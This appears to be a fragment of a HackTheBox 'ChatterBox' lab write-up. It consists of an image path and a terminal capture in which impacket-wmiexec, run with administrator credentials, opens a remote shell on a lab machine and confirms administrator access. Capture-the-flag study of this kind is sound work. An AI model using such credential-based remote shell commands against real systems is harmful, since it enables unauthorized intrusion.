 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/ChatterBox]
└─# impacket-wmiexec Administrator:Welcome1\!@10.129.151.176
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
chatterbox\administrator
C:\>